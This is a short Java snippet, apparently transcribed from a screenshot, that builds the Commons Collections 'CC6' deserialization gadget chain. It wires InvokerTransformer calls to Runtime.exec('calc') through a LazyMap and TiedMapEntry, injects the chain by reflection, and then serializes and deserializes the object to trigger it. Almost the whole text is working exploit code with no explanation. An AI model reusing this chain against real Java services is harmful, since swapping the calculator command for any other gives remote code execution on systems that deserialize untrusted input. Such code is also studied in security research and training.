 public class CC6 {
public static void main(String[] args) throws Exception{
Transformer[] transformers = {
new ConstantTransformer(Runtime.class),
new InvokerTransformer( methodName: "getMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", new Class[0]}),
new InvokerTransformer( methodName: "invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, null}),
new InvokerTransformer( methodName: "exec", new Class[]{String.class}, new Object[]{"calc"})
};
ChainedTransformer ct = new ChainedTransformer(transformers);
Map lazymap = LazyMap.decorate(new HashMap(), new ConstantTransformer( constantToReturn: "1"));
TiedMapEntry entry = new TiedMapEntry(lazymap, key: "1");
HashMap hashmap = new HashMap();
hashmap.put(entry, "1");
lazymap.remove( key: "1");
Class<LazyMap> clazz = LazyMap.class;
Field field = clazz.getDeclaredField( name: "factory");
field.setAccessible(true);
field.set(lazymap, ct);
serialize(hashmap);
unserialize( Filename: "ser.bin");
}